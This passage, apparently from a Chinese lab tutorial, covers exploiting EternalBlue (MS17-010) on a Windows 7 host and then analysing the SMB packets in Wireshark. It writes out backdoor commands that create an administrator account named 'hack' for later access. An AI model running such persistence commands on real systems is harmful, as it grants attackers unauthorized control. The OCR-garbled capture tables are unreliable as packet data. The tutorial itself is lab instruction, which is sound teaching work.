

4.获得shell控制台: shell



上面显示转到C:\Windows\system32目录下,说明已经获得了shell的控制权。

5.进行后门植入(创建新的管理员账户)

net user hack 123456 /add //在windows 7上创建一个hack的用户,以便下次访问



net localgroup administrators hack /add //将hack加入到windows 7的本地管理员组中,以便获得更大权限

| net user | //查看windows | 7本地用户 |
|----------|-------------|-------|
|----------|-------------|-------|



net localgroup administrators //查看windows 7本地管理员

由上图可以看出来,的确将hack添加到windows7中,这样可以方便下次继续访问

### 五、抓包分析

1、首先客户端发送一个SMB Negotiate Protocol Request请求数据报,并列出它所支持的所有SMB协议版本。 (正常共享的话,客户端会列出好几个它支持的版本,如果是攻击的话,会故意拉低版本,版本越低,安全性 越差)

|        | Time                                                                                 | Source                 | Destination                                    | Protocol      | Length | Info       |           |           |        |        |       |
|--------|--------------------------------------------------------------------------------------|------------------------|------------------------------------------------|---------------|--------|------------|-----------|-----------|--------|--------|-------|
| 16     | 4.135875                                                                             | 192.168.247.158        | 192.168.247.150                                | TCP           | 66     | 40255 → 4  | 45 [ACK]  | Seq=1 Acl | k=1 Wi | in=293 | 12 Le |
| 17     | 4.135885                                                                             | 192.168.247.158        | 192.168.247.150                                | ТСР           | 66     | [TCP Dup   | ACK 16#1] | 40255 →   | 445 [  | ACK]   | Seq=1 |
| 18     | 4.135920                                                                             | 192.168.247.158        | 192.168.247.150                                | ТСР           | 66     | [TCP Dup   | ACK 16#2] | 40255 →   | 445 [  | ACK]   | Seq=1 |
| 19     | 4.135928                                                                             | 192.168.247.158        | 192.168.247.150                                | ТСР           | 66     | [TCP Dup   | ACK 16#3] | 40255 →   | 445 [  | ACK]   | Seq=1 |
| 20     | 4.138747                                                                             | 192.168.247.158        | 192.168.247.150                                | SMB           | 117    | Negotiate  | Protocol  | . Request |        |        |       |
| Frame  | Frame 20: 117 bytes on wire (936 bits). 117 bytes captured (936 bits) on interface 0 |                        |                                                |               |        |            |           |           |        |        |       |
| Ethern | et II, Src:                                                                          | Vmware ef:2e:81 (00:0  | c:29:ef:2e:81), Dst:                           | Vmware 10:    | 01:3a  | (00:0c:29  | :10:01:3a | )         |        |        |       |
| Intern | et Protocol                                                                          | Version 4, Src: 192.1  | .68.247.158, Dst: 192.                         | .168.247.19   | 50     |            |           |           |        |        |       |
| Transm | ission Cont                                                                          | rol Protocol, Src Port | : 40255, Dst Port: 44                          | 45, Seq: 1,   | Ack:   | 1, Len: 51 | L         |           |        |        |       |
| NetBIO | S Session S                                                                          | ervice                 |                                                |               |        |            |           |           |        |        |       |
| SMB (S | erver Messa                                                                          | ge Block Protocol)     |                                                |               |        |            |           |           |        |        |       |
| > SMB  | Header                                                                               |                        |                                                |               |        |            |           |           |        |        |       |
| ✓ Nego | otiate Proto                                                                         | col Request (0x72)     |                                                |               |        |            |           |           |        |        |       |
| W      | ord Count (                                                                          | WCT): 0                |                                                |               |        |            |           |           |        |        |       |
| В      | yte Count (                                                                          | BCC): 12               |                                                |               |        |            |           |           |        |        |       |
| ~ R    | equested Di                                                                          | alects                 |                                                |               |        |            |           |           |        |        |       |
| ~      | Dialect: N                                                                           | VT LM 0.12 🙀           | 之<br>户<br>迎<br>ル<br>の<br>所<br>古<br>共<br>的<br>の |               | 0      |            |           |           |        |        |       |
|        | Buffer                                                                               | Format: Dialect (2)    | 新广始(Kall)所又行的SIV                               | IB UN IX IX A | 5      |            |           |           |        |        |       |
|        | Name: N                                                                              | T LM 0.12              |                                                |               |        |            |           |           |        |        |       |

2、服务器收到请求信息后响应请求,并列出希望使用的协议版本。如果没有可使用的协议版本则返回 0XFFFFH,结束通信。

| tcp.port==445 |                              |                        |           |             |                 |               |             |            | X        | <b>→ ▼</b> | 表达式…        |
|---------------|------------------------------|------------------------|-----------|-------------|-----------------|---------------|-------------|------------|----------|------------|-------------|
| Time          | Source                       | Destination            | Protocol  | Length Info |                 |               |             |            |          |            |             |
| 22 4.138      | 925 192.168.247.150          | 192.168.247.158        | TCP       | 78 445      | → 40255 [ACK]   | Seq=1 Ack=52  | Win=66560 l | _en=0 TSva | l=317543 | TSecr=     | 363433      |
| 23 4.138      | 938 192.168.247.150          | 192.168.247.158        | TCP       | 78 [TC      | P Dup ACK 22#1  | ] 445 → 40255 | [ACK] Seq=: | L Ack=52 W | in=66560 | Len=0      | TSval=…     |
| 24 4.146      | 241 192.168.247.150          | 192.168.247.158        | SMB       | 275 Neg     | otiate Protoco  | l Response    |             |            |          |            |             |
| Ethernet II,  | Src: Vmware_10:01:3a (00:00  | c:29:10:01:3a), Dst: ' | Vmware_ef | :2e:81 (00: | 0c:29:ef:2e:81  | .)            |             |            |          |            |             |
| Internet Pro  | tocol Version 4, Src: 192.10 | 58.247.150, Dst: 192.3 | 168.247.1 | 58          |                 |               |             |            |          |            |             |
| Transmission  | Control Protocol, Src Port   | : 445, Dst Port: 4025  | 5, Seq: 1 | , Ack: 52,  | Len: 209        |               |             |            |          |            |             |
| NetBIOS Sess  | ion Service                  |                        |           |             |                 |               |             |            |          |            |             |
| SMB (Server   | Message Block Protocol)      |                        |           |             |                 |               |             |            |          |            |             |
| > SMB Header  |                              |                        |           |             |                 |               |             |            |          |            |             |
| ✓ Negotiate   | Protocol Response (0x72)     |                        |           |             |                 |               |             |            |          |            |             |
| Word Co       | unt (WCT): 17                |                        |           |             |                 |               |             |            |          |            |             |
| Selecte       | d Index: 0: unknown          |                        |           |             |                 |               |             |            |          |            |             |
| > Securit     | y Mode: 0x03, Mode, Password | b                      |           |             |                 |               |             |            |          |            |             |
| Max Mpx       | Count: 50                    |                        |           |             |                 |               |             |            |          |            |             |
| Max VCs       | : 1                          |                        |           |             |                 |               |             |            |          |            |             |
| Max Buf       | fer Size: 4356               |                        |           |             |                 |               |             |            |          |            |             |
| Max Raw       | Buffer: 65536                |                        |           |             |                 |               |             |            |          |            |             |
| Session       | Key: 0x0000000               |                        |           |             |                 |               |             |            |          |            |             |
| > Capabil     | ities: 0x8001e3fc, Unicode,  | Large Files, NT SMBs   | , RPC Rem | ote APIs, N | NT Status Codes | , Level 2 Opl | locks, Lock | and Read,  | NT Find, | Infole     | vel Pass    |
| System        | Time: Mar 6, 2019 13:26:32   | .919866700 中国标准时间      | ī l       |             |                 |               |             |            |          |            |             |
| Server        | Time Zone: -480 min from UT( | C                      |           |             |                 |               |             |            |          |            |             |
| Challen       | ge Length: 0                 |                        |           |             |                 |               |             |            |          |            |             |
| Byte Co       | unt (BCC): 136               |                        |           |             |                 |               |             |            |          |            |             |
| Server        | GUID: ee2d0525-93d4-c344-aae | e5-18d5c0801598        |           |             |                 |               | _           |            |          |            | WHEEGGERNIN |

3、协议确定后,客户端进程向服务器发起一个用户或共享的认证,这个过程是通过发送Session Setup AndX请求数据报实现的。客户端发送一对用户名和密码或一个简单密码到服务器。

| 1    | Time             | Source                          | Destination           | Protocol   | Length  | Info       |          |         |            |           |  |  |  |
|------|------------------|---------------------------------|-----------------------|------------|---------|------------|----------|---------|------------|-----------|--|--|--|
| 2    | 28 4.146535      | 192.168.247.158                 | 192.168.247.150       | TCP        | 78      | [TCP Dup A | CK 26#2] | 40255 → | 445 [ACK]  | Seq=52 Ac |  |  |  |
| 2    | 29 4.146550      | 192.168.247.158                 | 192.168.247.150       | ТСР        | 78      | [TCP Dup A | CK 26#3] | 40255 → | 445 [ACK]  | Seq=52 Ac |  |  |  |
| 3    | 30 4.155657      | 192.168.247.158                 | 192.168.247.150       | SMB        | 202     | Session Se | tup AndX | Request | , User: an | onymous   |  |  |  |
| NetB | IOS Session Ser  | vice                            |                       |            |         |            |          |         |            |           |  |  |  |
| SMB  | (Server Message  | Block Protocol)                 |                       |            |         |            |          |         |            |           |  |  |  |
| > SM | 18 Header        |                                 |                       |            |         |            |          |         |            |           |  |  |  |
| ✓ Se | ession Setup And | X Request (0x73)                |                       |            |         |            |          |         |            |           |  |  |  |
| 1    | Word Count (WC   | Г): 13                          |                       |            |         |            |          |         |            |           |  |  |  |
|      | AndXCommand: No  | o further commands (            | 0xff)                 |            |         |            |          |         |            |           |  |  |  |
|      | Reserved: 00     |                                 |                       |            |         |            |          |         |            |           |  |  |  |
|      | AndXOffset: 0    |                                 |                       |            |         |            |          |         |            |           |  |  |  |
|      | Max Buffer: 43   | 56                              |                       |            |         |            |          |         |            |           |  |  |  |
|      | Max Mpx Count:   | 50                              |                       |            |         |            |          |         |            |           |  |  |  |
|      | VC Number: 0     |                                 |                       |            |         |            |          |         |            |           |  |  |  |
|      | Session Key: 0   | ×0000000                        |                       |            |         |            |          |         |            |           |  |  |  |
|      | ANSI Password    | Length: 1                       |                       |            |         |            |          |         |            |           |  |  |  |
|      | Unicode Passwol  | rd Length: 0                    |                       |            |         |            |          |         |            |           |  |  |  |
|      | Reserved: 0000   | 0000                            | NT CMPs NT Status C   | adaa layu  | 1 2 0   | leeke      |          |         |            |           |  |  |  |
|      | Ryta Count (RC   | 2X000000004, UNICOUE,<br>^\· 71 | NI SMBS, NI SLALUS CO | bues, Leve | 21 Z OP | IOCKS      |          |         |            |           |  |  |  |
|      | ANST Password:   | 00<br>00                        |                       |            |         |            |          |         |            |           |  |  |  |
|      | Anoi Password.   | 00                              |                       |            |         |            |          |         |            |           |  |  |  |
|      | Primary Domain   |                                 |                       |            |         |            |          |         |            |           |  |  |  |
|      | Native OS:       | •                               |                       |            |         |            |          |         |            |           |  |  |  |
|      | Native LAN Mana  | ager:                           |                       |            |         |            |          | https:/ |            |           |  |  |  |

4、服务器通过发送一个Session Setup AndX应答数据报来允许或拒绝本次连接。

| tcp.port | ==445          |                        |                      |            |         |        |            |           |            |          |           | $\times$    | •     | 表达式…        |
|----------|----------------|------------------------|----------------------|------------|---------|--------|------------|-----------|------------|----------|-----------|-------------|-------|-------------|
|          | Time           | Source                 | Destination          | Protocol   | Length  | Info   |            |           |            |          |           |             |       |             |
| 31       | 4.155679       | 192.168.247.158        | 192.168.247.150      | TCP        | 202     | [TCP R | etransmiss | ion] 4025 | 5 → 445 [P | SH, ACK] | Seq=52 Ad | ck=210 Win= | 30336 | 5 Len       |
| 32       | 4.155806       | 192.168.247.150        | 192.168.247.158      | TCP        | 78      | 445 →  | 40255 [ACK | ] Seq=210 | Ack=188 W  | in=66304 | Len=0 TS  | /al=317544  | TSecr | `=363       |
| 33       | 4.155818       | 192.168.247.150        | 192.168.247.158      | ТСР        | 78      | [TCP D | up ACK 32# | 1] 445 →  | 40255 [ACK | ] Seq=21 | 0 Ack=188 | Win=66304   | Len=0 | ) TSV       |
| 34       | 4.155983       | 192.168.247.150        | 192.168.247.158      | SMB        | 163     | Sessio | n Setup An | dX Respon | se         |          |           |             |       |             |
| Frame 3  | 34: 163 bytes  | on wire (1304 bits),   | 163 bytes captured   | (1304 bits | s) on i | nterfa | ce 0       |           |            |          |           |             |       |             |
| Etherne  | et II, Src: Vm | ware_10:01:3a (00:0c:  | 29:10:01:3a), Dst: \ | /mware_ef  | :2e:81  | (00:0c | 29:ef:2e:8 | 31)       |            |          |           |             |       |             |
| Interne  | et Protocol Ve | ersion 4, Src: 192.168 | .247.150, Dst: 192.2 | 168.247.1  | 58      |        |            |           |            |          |           |             |       |             |
| Transmi  | ission Control | Protocol, Src Port:    | 445, Dst Port: 40255 | 5, Seq: 2  | 10, Ack | : 188, | Len: 97    |           |            |          |           |             |       |             |
| NetBIOS  | Session Serv   | vice                   |                      |            |         |        |            |           |            |          |           |             |       |             |
| SMB (Se  | erver Message  | Block Protocol)        |                      |            |         |        |            |           |            |          |           |             |       |             |
| > SMB    | Header         |                        |                      |            |         |        |            |           |            |          |           |             |       |             |
| ✓ Sess   | ion Setup And  | X Response (0x73)      |                      |            |         |        |            |           |            |          |           |             |       |             |
| Wo       | ord Count (WCT | ): 3                   |                      |            |         |        |            |           |            |          |           |             |       |             |
| Ar       | dXCommand: No  | further commands (0x   | (ff)                 |            |         |        |            |           |            |          |           |             |       |             |
| Re       | eserved: 00    |                        |                      |            |         |        |            |           |            |          |           |             |       |             |
| Ar       | ndXOffset: 93  |                        |                      |            |         |        |            |           |            |          |           |             |       |             |
| ✓ Ac     | tion: 0x0000   |                        |                      |            |         |        |            |           |            |          |           |             |       |             |
|          | •••• •••       | 0 = Guest: Not :       | logged in as GUEST   |            |         |        |            |           |            |          |           |             |       |             |
| Ву       | te Count (BCC  | 2): 52                 |                      |            |         |        |            |           |            |          |           |             |       |             |
| Na       | tive OS: Wind  | lows 7 Ultimate 7600   |                      |            |         |        |            |           |            |          |           |             |       |             |
| Na       | tive LAN Mana  | ger: Windows 7 Ultima  | te 6.1               |            |         |        |            |           |            |          |           |             |       |             |
| Pr       | imary Domain:  | ST13                   |                      |            |         |        |            |           |            |          |           |             |       | (UELED With |

5、当客户端和服务器完成了磋商和认证之后,它会发送一个Tree Connect AndX或TconX SMB数据报并列出它 想访问网络资源的名称

| tcp.port==445      |                        |                       |            |                      |               |                  | X                  |
|--------------------|------------------------|-----------------------|------------|----------------------|---------------|------------------|--------------------|
| Time               | Source                 | Destination           | Protocol   | Length Info          |               |                  |                    |
| 35 4.155991        | 192.168.247.150        | 192.168.247.158       | SMB        | 163 [TCP Fast Ret    | transmission] | Session Setup A  | AndX Response      |
| 36 4.156075        | 192.168.247.158        | 192.168.247.150       | TCP        | 78 40255 → 445 [     | [ACK] Seq=188 | Ack=307 Win=303  | 336 Len=0 TSval=36 |
| 37 4.156084        | 192.168.247.158        | 192.168.247.150       | TCP        | 78 [TCP Dup ACK      | 36#1] 40255 - | → 445 [ACK] Seq= | =188 Ack=307 Win=3 |
| 38 4.162589        | 192.168.247.158        | 192.168.247.150       | SMB        | 143 Tree Connect     | AndX Request  | , Path: \\192.16 | 58.247.150\IPC\$   |
| Frame 38: 143 byte | s on wire (1144 bits), | 143 bytes captured    | (1144 bits | s) on interface 0    |               |                  |                    |
| Ethernet II, Src:  | Vmware_ef:2e:81 (00:0c | ::29:ef:2e:81), Dst:  | Vmware_10  | 01:3a (00:0c:29:10:  | 01:3a)        |                  |                    |
| Internet Protocol  | Version 4, Src: 192.16 | 8.247.158, Dst: 192.  | 168.247.1  | 50                   |               |                  |                    |
| Transmission Contr | ol Protocol, Src Port: | 40255, Dst Port: 44   | 5, Seq: 18 | 38, Ack: 307, Len: 7 | 7             |                  |                    |
| NetBIOS Session Se | rvice                  |                       |            |                      |               |                  |                    |
| SMB (Server Messag | e Block Protocol)      |                       |            |                      |               |                  |                    |
| > SMB Header       |                        |                       |            |                      |               |                  |                    |
| ✓ Tree Connect And | dX Request (0x75)      |                       |            |                      |               |                  |                    |
| Word Count (W      | CT): 4                 |                       |            |                      |               |                  |                    |
| AndXCommand:       | No further commands (@ | 0xff)                 |            |                      |               |                  |                    |
| Reserved: 00       |                        |                       |            |                      |               |                  |                    |
| AndXOffset: 0      |                        |                       |            |                      |               |                  |                    |
| ✓ Flags: 0x0008    | , Extended Response    |                       |            |                      |               |                  |                    |
|                    | 0 = Disconnect         | TID: Do NOT disconne  | ect TID    |                      |               |                  |                    |
|                    |                        | ignature: NOT Extende | ed Signatu | re                   |               |                  |                    |
|                    | 1 = Extended R         | esponse: Extended Res | sponse     |                      |               |                  |                    |
| Password Leng      | th: 1                  |                       |            |                      |               |                  |                    |
| Byte Count (B      | CC): 30                |                       |            |                      |               |                  |                    |
| Password: 00       |                        |                       |            |                      |               |                  |                    |
| Path: \\192.1      | 68.247.150\IPC\$       |                       |            |                      |               |                  |                    |
| Service: ????      | ?                      |                       |            |                      |               |                  |                    |
|                    |                        |                       |            |                      |               |                  |                    |

6、之后服务器会发送一个Tree Connect AndX应答数据报以表示此次连接是否被接受或拒绝。

| ton                                                                                                   |                                                                         |                                                                   |                       |           |        |       |                |         |                 |           |           |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|-------------------------------------------------------------------|-----------------------|-----------|--------|-------|----------------|---------|-----------------|-----------|-----------|
| tep.                                                                                                  |                                                                         | -                                                                 |                       |           |        |       |                |         |                 |           |           |
|                                                                                                    | Time                                                                    | Source                                                            | Destination           | Protocol  | Length | Info  | Deve A CI/     | 10/14 7 | 445             | 10055     |           |
| 4                                                                                                    | 41 4.162//2                                                             | 192.168.247.150                                                   | 192.168.247.158       | ICP       | /8     | LICP  | Бир АСК        | 40#1]   | 445 →           | 40255     | [ACK] Seq |
| 4                                                                                                    | 42 4.162909                                                             | 192.168.247.150                                                   | 192.168.247.158       | SMB       | 124    | Tree  | Connect        | AndX    | Respons         | e         |           |
| Enom                                                                                                  | a 42; 124  bytes                                                        | $\frac{109}{100} \frac{100}{100} \frac{307}{100} \frac{100}{100}$ | 124 bytes captured (6 | (02 hitc) | on int | onfac | Patranc<br>o O | m16616  | n 1 /1/1        |           |           |
| Etho                                                                                                  | e 42. 124 Dyles<br>nnot II Snc: Vm                                      | 1011  wire (992 bits),                                            | 124 Dytes captured (s | /muana of | 01 111 |       |                | 20191   | <b>`</b>        |           |           |
| Ethernet II, Src: Vmware_10:01:3a (00:00:29:10:01:3a), DSt: Vmware_et:22:81 (00:00:29:et:22:81)       |                                                                         |                                                                   |                       |           |        |       |                |         |                 |           |           |
| Thom                                                                                                  | Internet Protocol Version 4, SrC: 192.108.247.158, Det. 192.108.247.158 |                                                                   |                       |           |        |       |                |         |                 |           |           |
| Transmission Control Protocol, Src Port: 445, Dst Port: 40255, Seq: 307, Ack: 265, Len: 58            |                                                                         |                                                                   |                       |           |        |       |                |         |                 |           |           |
| NETBIOS SESSION SERVICE                                                                               |                                                                         |                                                                   |                       |           |        |       |                |         |                 |           |           |
| SPID                                                                                                  | (Server Message                                                         | BIOCK PROLOCOL)                                                   |                       |           |        |       |                |         |                 |           |           |
| у л.<br>У л.                                                                                          | D Reduer                                                                | $P_{\text{company}}(0,75)$                                        |                       |           |        |       |                |         |                 |           |           |
| V Tree Connect AndX Response (0X/5)                                                                   |                                                                         |                                                                   |                       |           |        |       |                |         |                 |           |           |
|                                                                                                    |                                                                         |                                                                   |                       |           |        |       |                |         |                 |           |           |
|                                                                                                    | Anaxiommana: No Turtner Commanas (0xtt)                                 |                                                                   |                       |           |        |       |                |         |                 |           |           |
|                                                                                                    | Keserved: UU                                                            |                                                                   |                       |           |        |       |                |         |                 |           |           |
| ANDAUTTSET: 54                                                                                        |                                                                         |                                                                   |                       |           |        |       |                |         |                 |           |           |
| > Optional Support: 0x0001, Search Bits, CSC Mask: Automatic file-to-file reintegration NOT permitted |                                                                         |                                                                   |                       |           |        |       |                |         |                 |           |           |
| •                                                                                                    | Maximal Share A                                                         | Access Rights                                                     |                       |           |        |       |                |         |                 |           |           |
|                                                                                                    | > Access Mask:                                                          |                                                                   |                       |           |        |       |                |         |                 |           |           |
| •                                                                                                    | Guest Maximal S                                                         | onare Access Rights                                               |                       |           |        |       |                |         |                 |           |           |
|                                                                                                    | > Access Mask:                                                          | 0X001TTTT                                                         |                       |           |        |       |                |         |                 |           |           |
|                                                                                                    | Byte count (BCC                                                         | .): 5                                                             |                       |           |        |       |                |         |                 |           |           |
|                                                                                                    | Service: IPC                                                            |                                                                   |                       |           |        |       |                |         |                 |           |           |
|                                                                                                    | Native File Sys                                                         | tem:                                                              |                       |           |        |       |                | 大注      | https://blog.cs | og.cadp.n |           |
|                                                                                                    |                                                                         | ■ 写友 711/ 宮宿创☆音, 広焼 210.                                          |                       |           |        |       |                |         |                 | -         |           |

7、连接到相应资源后,SMB客户端就能够通过open SMB打开一个文件,通过read SMB读取文件,通过write SMB写入文件,通过close SMB关闭文件。

自此,利用永恒之蓝漏洞攻击一台主机就结束了,现在只有一些低版本的电脑没有打ms17\_010的补丁,windows7 以上版本几乎都没有这个漏洞了。